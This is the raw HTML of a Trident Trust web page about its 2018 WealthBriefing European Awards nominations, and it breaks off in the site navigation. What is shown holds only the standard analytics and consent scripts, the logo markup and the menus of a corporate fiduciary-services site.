

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tridenttrust.com/knowledge/awards-accolades/wealthbriefing-european-awards-nominations-2018
body_size: 19824
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- OneTrust Cookies Consent Notice start for tridenttrust.com -->
	<script type="text/javascript" charset="UTF-8" data-domain-script="622757de-
1f61-4da8-b7de-e9645ad28cac" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"></script>
	<script type="text/javascript">
		function OptanonWrapper() { }</script>
	<!-- OneTrust Cookies Consent Notice end for tridenttrust.com -->
	<!-- Google Tag Manager -->
 <script>
   // Define dataLayer and the gtag function.
   window.dataLayer = window.dataLayer || [];
   function gtag() {
     dataLayer.push(arguments);
   }
   // Default all to ‘denied’.
   gtag("consent", "default", {
     analytics_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     ad_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     functionality_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     personalization_storage: "denied",
     wait_for_update: 500,
   });
   gtag("consent", "default", {
     security_storage: "denied",
     wait_for_update: 500,
     });
   gtag("consent", "default", {
     ad_user_data: "denied",
     wait_for_update: 500,
     });
   gtag("consent", "default", {
     ad_personalization: "denied",
     wait_for_update: 500,
     });
 </script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNDDNDS');</script>
<!-- End Google Tag Manager -->
<!-- Start VWO Async SmartCode -->
<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=833047,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>
<script>
window.VWO = window.VWO || [];
window.VWO.init = window.VWO.init || (state => (window.VWO.consentState = state));
// Identify your correct consent category ID for VWO (commonly something like 'C0002' or as shown in your OneTrust portal)
var consentCategoryId = 'C0002'; // Replace with your actual category ID
function OptanonWrapper() {
var vwoConsentProvided = OnetrustActiveGroups.includes(consentCategoryId);
if (OneTrust.IsAlertBoxClosedAndValid()) {
window.VWO.init(vwoConsentProvided ? 1 : 3);
} else {
window.VWO.init(2);
}
}
</script>
<!-- End VWO Async SmartCode -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?527faef66c317c9dfd3b79f588f93abe";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="baidu-site-verification" content="codeva-ncATW3n51U" />

<meta name="google-site-verification" content="hQBU5TZinX7ioDlq4wRYwKPEI-UZjO8Syn6i6eF1fyw" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>WealthBriefing European Awards Nominations 2018 | Trident Trust</title>
		<meta name="description"
		content="People-led and technology-enabled, we support private clients, professional advisers, asset managers, financial institutions and international businesses with first-class independent corporate, fiduciary and fund services." />
		<meta property="og:description"
		content="People-led and technology-enabled, we support private clients, professional advisers, asset managers, financial institutions and international businesses with first-class independent corporate, fiduciary and fund services." />
		<meta property="og:type" content="website" />
			<meta property="og:image" content="https://www.tridenttrust.com/knowledge/awards-accolades/wealthbriefing-european-awards-nominations-2018assets/images/og.jpg" />
	<meta property="og:locale" content="en_GB" />
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">
	<link rel="canonical" href="https://www.tridenttrust.com/knowledge/awards-accolades/wealthbriefing-european-awards-nominations-2018" />
	<link rel="apple-touch-icon" sizes="120x120" href="/assets/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
	<link rel="manifest" href="/assets/favicon/site.webmanifest">
	<link rel="mask-icon" color="#5bbad5" href="/assets/favicon/safari-pinned-tab.svg">
	<link rel="stylesheet" href="https://unpkg.com/aos@2.3.1/dist/aos.css">
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />
	<link rel="stylesheet" integrity="sha256-p4NxAoJBhIIN+hmNHrzRCf9tD/miZyoHS5obTRR9BMY=" crossorigin="" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" />
		<script>
		// Location of your button image:
		var buttonSrc = '/assets/reciteme_button.png';
    </script>
	<link rel="stylesheet" type="text/css" href="/css/styles.css?v=15435345" />
</head>
<body class="pt-16 md:pt-24 lg:pt-20 knowledgeitem wealthbriefing-european-awards-nominations-2018">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNDDNDS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
    <header class="fixed inset-x-0 top-0 z-50 border-b border-solid border-slate-200 bg-white">
        <nav class="mx-auto px-6 pb-0 lg:px-20 bg-white" aria-label="Global">
            <div class="flex justify-between">
                <div class="py-1 lg:py-3 xl:py-5 bg-white flex justify-between items-center w-full xl:w-fit">
                    <a href="/" class="max-w-fit">
                        <span class="sr-only">TridentTrust</span>
                        <img src="/assets/gif/animated-logo-v2.gif" alt="Trident Trust logo" class="lg:-left-[45px] xl:-left-[15px] max-w-[170px] md:max-w-[200px] relative lg:max-w-[210px] xl:max-w-[250px] 2xl:max-w-[320px]" />
                        <svg xmlns="http://www.w3.org/2000/svg" class="logo hidden" width="100%" height="100%"
                            viewBox="0 0 311.528 32.26">
                            <g id="Group_1059" data-name="Group 1059" transform="translate(0 0.001)">
                                <path id="Path_292" data-name="Path 292"
                                    d="M342.406,9.81v2.262a40.927,40.927,0,0,1,5.717-.329h2.22v23.4h3.826v-23.4h2.22a41.828,41.828,0,0,1,5.757.329V9.81Zm-11.35,25.91c5.51,0,8.84-3,8.84-7.444,0-3.208-1.561-5.222-4.893-6.949l-3.126-1.645c-3.248-1.687-4.359-2.633-4.359-4.771,0-2.467,2.18-3.783,5.265-3.783a9.67,9.67,0,0,1,5.634,1.892l1.028-1.934a12.507,12.507,0,0,0-6.991-1.85c-5.1,0-8.433,2.631-8.433,6.621,0,2.509,1.028,4.771,4.565,6.581L331.673,24c3,1.521,4.769,2.877,4.769,5.3,0,2.633-2.014,4.4-5.182,4.4a10.106,10.106,0,0,1-6.579-2.467L323.4,33.211a12.033,12.033,0,0,0,7.651,2.509m-20.726,0c6.578,0,9.747-4.236,9.747-10.568V9.81H317.69V24.657c0,5.182-1.481,8.925-7.073,8.925-4.975,0-6.663-4.525-6.663-9.871V9.81H300.13V24.945c0,6.456,3.124,10.775,10.2,10.775M284.658,22.807a9.968,9.968,0,0,1-1.563-.082V11.209a16.86,16.86,0,0,1,2.262-.124c4.441,0,6.168,2.18,6.168,5.8,0,3.455-2.014,5.923-6.867,5.923M297.2,35.145l-7.238-11.352c3.29-1.068,5.595-3.455,5.595-6.867,0-5.142-4.032-7.445-10.613-7.445a41.235,41.235,0,0,0-5.675.371V35.145h3.825V24.368c.821.042,1.6.082,2.467.082h.617l6.374,10.695ZM233.433,9.81v2.262a40.94,40.94,0,0,1,5.717-.329h2.22v23.4H245.2v-23.4h2.22a41.814,41.814,0,0,1,5.757.329V9.81Zm-6.2,0V29.057L211.193,9.81h-2.056V35.145h2.3V15.98l16.041,19.165h2.013V9.81ZM196.366,33.169h-3.661V23.258h1.481c2.427,0,4.975.042,7.484.206V21.2c-2.509.164-5.058.207-7.484.207h-1.481V11.744h3.455a71.585,71.585,0,0,1,7.527.329V9.81H188.922V35.145h14.968v-2.3a70.857,70.857,0,0,1-7.524.329M170,33.664a30.3,30.3,0,0,1-3.084-.206v-22a13.322,13.322,0,0,1,2.673-.206c9.007,0,11.432,5.224,11.432,10.9,0,5.634-2.22,11.516-11.021,11.516m-.04-24.182a53.157,53.157,0,0,0-6.869.411V35.063a41.835,41.835,0,0,0,6.7.451c11.434,0,15.342-6.621,15.342-13.448,0-6.909-3.743-12.584-15.175-12.584m-15.3,25.664h3.866V9.81h-3.866Zm-16.9-12.338a9.976,9.976,0,0,1-1.563-.082V11.209a16.884,16.884,0,0,1,2.262-.124c4.441,0,6.171,2.18,6.171,5.8,0,3.455-2.017,5.923-6.87,5.923M150.3,35.145l-7.238-11.352c3.288-1.068,5.592-3.455,5.592-6.867,0-5.142-4.029-7.445-10.611-7.445a41.25,41.25,0,0,0-5.677.371V35.145H136.2V24.368c.824.042,1.6.082,2.469.082h.615l6.376,10.695Z"
                                    transform="translate(-50.617 -3.532)" fill="#00012e" />
                                <path id="Path_293" data-name="Path 293"
                                    d="M327.969.363V2.625c2.548-.288,6.381-.329,8.558-.329h2.223V31.87h3.825V2.3h2.22c2.178,0,6.01.04,8.6.329V.363Z"
                                    transform="translate(-125.412 -0.14)" fill="#00012e" />
                                <path id="Path_294" data-name="Path 294"
                                    d="M90.875.363V2.625c2.549-.288,6.381-.329,8.559-.329h2.223V31.87h3.825V2.3h2.22c2.178,0,6.011.04,8.6.329V.363Z"
                                    transform="translate(-34.75 -0.14)" fill="#00012e" />
                                <path id="Path_295" data-name="Path 295" d="M52.2,42.247l15.886-16.13-15.886,0Z"
                                    transform="translate(-19.96 -9.987)" fill="#007aff" />
                                <path id="Path_296" data-name="Path 296" d="M26.1,42.247l15.886-16.13-15.886,0Z"
                                    transform="translate(-9.981 -9.987)" fill="#007aff" />
                                <path id="Path_297" data-name="Path 297" d="M0,42.247l15.886-16.13L0,26.115Z"
                                    transform="translate(0 -9.987)" fill="#007aff" />
                                <path id="Path_298" data-name="Path 298" d="M52.2,0V16.13L68.085,0Z"
                                    transform="translate(-19.96 -0.001)" fill="#007aff" />
                                <path id="Path_299" data-name="Path 299" d="M26.1,0V16.13L41.985,0Z"
                                    transform="translate(-9.981 -0.001)" fill="#007aff" />
                                <path id="Path_300" data-name="Path 300" d="M0,0V16.13L15.886,0Z"
                                    transform="translate(0 -0.001)" fill="#007aff" />
                            </g>
                        </svg>
                    </a>
                    <div class="xl:hidden flex items-center gap-2 md:gap-6 w-fit">
                        <div class="block">
                          

<div class="flex flex-row gap-2 md:gap-6 justify-between items-center relative">
    <!-- Language selector -->
    <div class="custom-dropdown relative inline-block w-full lg:w-auto">
        <!-- Toggle button -->
        <button type="button"
                class="dropdown-toggle w-full bg-white text-dark-blue uppercase plaakBold py-4 px-1 md:px-4 flex justify-between items-center cursor-pointer gap-4">
            <span class="border-b-4 border-b-bright-blue text-sm md:text-base">EN</span>
                <svg id="language-picker-icon" xmlns="http://www.w3.org/2000/svg" width="9.719" height="5.719" viewBox="0 0 9.719 5.719">
                    <path id="Path_3602" data-name="Path 3602" d="M.018-1.029l4.5,4.652,4.5-4.652" transform="translate(0.342 1.377)" fill="none" stroke="#00022e" stroke-width="1"/>
                </svg>
        </button>

        <!-- Dropdown menu -->
        <div class="dropdown-menu hidden absolute -left-[250px] md:-left-[120px] lg:-left-[120px] 2xl:-left-[81px] top-[63px] md:top-[65px] lg:top-[73px] xl:top-[85px] bg-dark-blue border-[#343A61] border z-50 shadow-lg w-[500px] md:w-96 px-6 py-4">
            <p class="px-6 pt-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center plaakBold w-96 cursor-auto text-sm">Select Language</p>
                <a href="/knowledge/awards-accolades/wealthbriefing-european-awards-nominations-2018"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 !opacity-100">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current fill-bright-blue">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>English | EN</span>
                </a>
                <a href="/es/conocimientos/premios-y-galardones/nominaciones-a-los-premios-europeos-wealthbriefing-2018"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Spanish | ES</span>
                </a>
                <a href="/pt/knowledge/premios-e-elogios/indicacoes-ao-premio-wealthbriefing-european-awards-2018"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Portuguese | PT</span>
                </a>
                <a href="/zh/&#x8D44;&#x6E90;/&#x5956;&#x9879;&#x548C;&#x8363;&#x8A89;/&#x5165;&#x56F4;2018&#x5E74;&#x5EA6;wealthbriefing-&#x6B27;&#x6D32;&#x5956;&#x9879;"
                   class="px-6 py-4 text-white uppercase flex flex-row justify-start gap-8 flex-nowrap items-center hover:text-bright-blue w-96 text-sm opacity-50 hover:!opacity-100 hover:text-bright-blue">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 11.122 11.294" class="w-3 h-3 fill-current ">
                        <path d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" />
                    </svg>
                    <span>Chinese | ZH</span>
                </a>
        </div>
    </div>
</div>
                          </div>
                        <button type="button"
                            class="inline-flex items-center justify-center rounded-md p-2.5 text-dark-blue nav-toggler mt-0" data-culture="EN" data-region="global">
                            <span class="sr-only">Open main menu</span>
                            <svg xmlns="http://www.w3.org/2000/svg" width="41.557" height="16" viewBox="0 0 41.557 16" class="h-10 w-10">
                                <line class="line1" id="Line_389" data-name="Line 389" x2="39.557" transform="translate(1 1)" fill="none" stroke="#00012E" stroke-linecap="round" stroke-width="2"/>
                                <line class="line2" id="Line_390" data-name="Line 390" x2="39.557" transform="translate(1 8)" fill="none" stroke="#00012E" stroke-linecap="round" stroke-width="2"/>
                                <line class="line3" id="Line_391" data-name="Line 391" x2="39.557" transform="translate(1 15)" fill="none" stroke="#00012E" stroke-linecap="round" stroke-width="2"/>
                            </svg>
                        </button>
                    </div>
            </div>


                    <div class="hidden xl:py-6 lg:px-8 bg-white border-r border-slate-200 xl:flex items-center justify-end w-full xl:gap-8">




    <div class="group about-group">
            <a href="/about-us" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">About</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">About</h5>
                                <p class="mb-5 text-lg">Our mission is to provide an inclusive, stimulating and rewarding environment for the best and the brightest professionals in our industry.</p>
                            <a href="/about-us"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/about-us/vision" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Vision</span>
                                                </a>
                                                <a href="/about-us/people" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>People</span>
                                                </a>
                                                <a href="/about-us/careers" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Careers</span>
                                                </a>
                                                <a href="/about-us/our-community" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Community</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/g41dz5zw/funds-2.jpg?v=1dc390513443890" alt="Funds 2"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="/services" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Services</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">Services</h5>
                                <p class="mb-5 text-lg">We offer our clients specialist industry expertise and technology, combined with personal service and a commitment to long-term relationships, backed by a 45-year track-record of excellence.</p>
                            <a href="/services"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/services/fund-administration" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Funds</span>
                                                </a>
                                                <a href="/services/private-clients" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Private Clients</span>
                                                </a>
                                                <a href="/services/corporate-clients" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Corporate Clients</span>
                                                </a>
                                                <a href="/services/marine" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Marine</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/dlldeqrd/building-abstract-1.jpg?v=1da2c44617b74d0" alt="Building Abstract 1"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="#" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Global Reach</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                                    <div class="bg-dark-blue flex flex-col items-start px-20 justify-start gap-6 py-20 border-b border-l border-[#373b61]">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 11.122 11.294" class="mb-6">
                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#dbfd87" />
                                        </svg>

                                        <p class="uppercase block mb-5 text-xl plaakBold">
                                            <span>Americas &amp; Caribbean</span>
                                        </p>

                                            <div class="text-lg"><p>With strong roots in the U.S., Caribbean, and Latin America, we offer trusted corporate, fiduciary and fund services, helping clients navigate ever-changing regulatory environments with responsive, localised support.</p></div>

                                        <a href="/americas-caribbean" class="text-sm uppercase plaakBold group transition-all duration-300 ease-in-out overflow-hidden text-white">
                                            <span class="region-link link-underline-animation text-white pb-2 link-underline-animation" style="--region-color: #dbfd87;">
Visit Americas &amp; Caribbean site                                                
                                                </span>
                                        </a>
                                    </div>
                                    <div class="bg-dark-blue flex flex-col items-start px-20 justify-start gap-6 py-20 border-b border-l border-[#373b61]">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 11.122 11.294" class="mb-6">
                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#58d6c8" />
                                        </svg>

                                        <p class="uppercase block mb-5 text-xl plaakBold">
                                            <span>AMEA</span>
                                        </p>

                                            <div class="text-lg"><p>Our AMEA team supports clients across diverse markets with flexible trust, corporate and fund services, combining deep regional insight with global capabilities to meet evolving business and investment needs.</p></div>

                                        <a href="/amea" class="text-sm uppercase plaakBold group transition-all duration-300 ease-in-out overflow-hidden text-white">
                                            <span class="region-link link-underline-animation text-white pb-2 link-underline-animation" style="--region-color: #58d6c8;">
Visit AMEA site                                                
                                                </span>
                                        </a>
                                    </div>
                                    <div class="bg-dark-blue flex flex-col items-start px-20 justify-start gap-6 py-20 border-b border-l border-[#373b61]">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 11.122 11.294" class="mb-6">
                                            <path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z" transform="translate(-26.1 -26.115)" fill="#ff9456" />
                                        </svg>

                                        <p class="uppercase block mb-5 text-xl plaakBold">
                                            <span>Europe</span>
                                        </p>

                                            <div class="text-lg"><p class="p1">Our European offices deliver expert fund, corporate, and fiduciary services across key financial centres, supporting cross-border structures, private clients and fund managers with tailored, multi-jurisdictional solutions.</p></div>

                                        <a href="/europe" class="text-sm uppercase plaakBold group transition-all duration-300 ease-in-out overflow-hidden text-white">
                                            <span class="region-link link-underline-animation text-white pb-2 link-underline-animation" style="--region-color: #ff9456;">
Visit Europe site                                                
                                                </span>
                                        </a>
                                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="/knowledge" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Resources</a>
        <div class="hidden mx-auto w-screen group-hover:block absolute z-50 pt-[25px] inset-x-0 transform hover-nav">
            <div class="text-white bg-gradient-to-b from-dark-blue-300 to-dark-blue-500">
                <div class="grid gap-0 grid-cols-3 ">
                    <div class="px-20 py-20 flex flex-col justify-center global-reach-nav">
                        <div>
                                <h5 class="uppercase mb-5 block text-2xl">Resources</h5>
                                <p class="mb-5 text-lg">We have been present for more than 20 years in over half of the jurisdictions in which we operate, developing a global knowledge base that few can match.</p>
                            <a href="/knowledge"  class="text-lg uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto link-underline-animation after:bg-bright-blue">
                                <span class="text-white block pb-1">Find out more</span>
                            </a>
                        </div>
                    </div>
                    <div class="col-span-2 relative">
                        <div class="grid gap-0 grid-cols-2">
                            <div class="bg-dark-blue border-l border-r border-t border-[#343A61] grid">
                                                <a href="/knowledge/news" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>News</span>
                                                </a>
                                                <a href="/knowledge/insights" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Insights</span>
                                                </a>
                                                <a href="/knowledge/brochures-fact-sheets" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Brochures &amp; Fact Sheets</span>
                                                </a>
                                                <a href="/knowledge/awards-accolades" class="uppercase p-10 border-b border-l-4 border-[#343A61] border-l-dark-blue flex justify-between items-center hover:border-l-[#2680EB]">
                                                    <span>Awards &amp; Accolades</span>
                                                </a>
                            </div>
                            <div class="bg-dark-blue">
                                <div class="nav-article">
                                    <div class="max-h-[285px] overflow-hidden">
                                            <img src="/media/q2idaw0y/home-we-are-global.jpeg?v=1dad763cda49360" alt="Home We Are Global (1)"
                                            class="w-full h-full object-cover" />
                                    </div>
                                    <div class="px-10 py-12">
                                        <p class="uppercase mb-4 plaakBold">Latest News</p>
                                        <p class="mb-4 text-lg">Mauritius Key Measures of Finance Act 2025</p>


                                        <a href="https://www.tridenttrust.com/knowledge/news/mauritius-key-measures-of-finance-act-2025"
                                            class="text-sm uppercase plaakRegular group transition-all duration-300 ease-in-out overflow-hidden inline-block w-auto pb-1 link-underline-animation after:bg-bright-blue">
                                            <span class="text-white block pb-1">Read full story</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<style>

.group:hover .link-underline-animation::after {
    background-color: var(--region-color); /* dynamic color on hover */
}
</style>


    <div class="group about-group">
            <a href="/contact" class="uppercase text-sm font-normal leading-8 text-gray-900 nav-link">Contact</a>
